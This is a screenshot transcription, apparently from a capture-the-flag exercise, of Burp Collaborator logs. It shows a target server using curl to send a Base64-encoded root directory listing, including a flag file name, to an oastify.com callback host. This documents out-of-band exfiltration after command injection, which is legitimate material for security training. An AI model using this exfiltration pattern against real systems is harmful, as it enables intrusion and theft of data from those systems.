 # Time Type Payload Source IP address
202 2025-Mar-23 14:44:33.647 UTC HTTP cfvekttb0yhbc2ia84d9zkasqjwak68v 94.237.55.15
203 2025-Mar-23 14:46:06.636 UTC HTTP cfvekttb0yhbc2ia84d9zkasqjwak68v 94.237.55.15
204 2025-Mar-23 14:47:24.105 UTC HTTP cfvekttb0yhbc2ia84d9zkasqjwak68v 94.237.55.15
205 2025-Mar-23 14:47:41.840 UTC HTTP cfvekttb0yhbc2ia84d9zkasqjwak68v 94.237.55.15
206 2025-Mar-23 14:47:58.480 UTC HTTP cfvekttb0yhbc2ia84d9zkasqjwak68v 94.237.55.15
Description Request to Collaborator Response from Collaborator
Inspector
Selection 148 (0x94)
Selected text
YmluCmJvb3QKZGV2CmV0YwpmbGFnLWpRcEVFaTJBNUpLO
EhSOC50eHQKaG9tZQpsaWIKbGliNjQKbWVkaWEKbW50Cm
9wdApwcm9jCnJvb3QKcnVuCnNiaW4Kc3J2CnN5cwp0bXA
KdXNyCnZhcgo=
Decoded from: Base64
bin \n
boot \n
dev \n
etc \n
flag-jQpEEi2A5JK8HR8.txt \n
home \n
lib \n
lib64
Pretty Raw Hex
1 GET /?p=
YmluCmJvb3QKZGV2CmV0YwpmbGFnLWpRcEVFaTJBNUpLOEhSOC50eHQKa
uCnNiaW4Kc3J2CnN5cwp0bXAKdXNyCnZhcgo= HTTP/1.1
2 Host: cfvekttb0yhbc2ia84d9zkasqjwak68v.oastify.com
3 User-Agent: curl/7.74.0
4 Accept: */*
5
6